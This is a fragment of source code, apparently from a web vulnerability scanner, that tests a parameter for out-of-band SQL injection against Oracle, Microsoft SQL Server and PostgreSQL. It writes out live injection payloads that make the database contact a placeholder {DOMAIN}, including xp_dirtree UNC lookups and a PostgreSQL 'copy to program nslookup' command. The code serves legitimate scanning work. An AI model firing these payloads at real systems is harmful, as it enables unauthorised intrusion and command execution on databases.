 }
if (doOOBTests) {
// OOB tests (Oracle)
// no quote
if (this.isNumeric && this.testOOB(i, "{ORIGVALUE}||UTL_INADDR.get_host_address('{DOMAIN}')", 40)) return true;
// single quote
if (this.testOOB(i, "'||UTL_INADDR.get_host_address('{DOMAIN}')||'", 41)) return true;
// for Windows systems test some Microsoft SQL server OOB tests
if (isWindows || isIIS) {
// no quote
if (this.isNumeric && this.testOOB(i, "{ORIGVALUE};EXEC master..xp_dirtree '\\\\{DOMAIN}\\' -- ", 42)) return true;
// single quote
if (this.testOOB(i, "{ORIGVALUE}';EXEC master..xp_dirtree '\\\\{DOMAIN}\\' -- ", 43)) return true;
// single quote, one parentheses
if (this.testOOB(i, "{ORIGVALUE}');EXEC master..xp_dirtree '\\\\{DOMAIN}\\' -- ", 44)) return true;
}
// OOB tests (PostgreSQL)
// no quote
if (this.isNumeric && this.testOOB(i, "{ORIGVALUE};copy (select '') to program 'nslookup {DOMAIN}'", 45)) return true;
// single quote
if (this.testOOB(i, "{ORIGVALUE}';copy (select '') to program 'nslookup {DOMAIN}", 46)) return true;
}
}
Seebug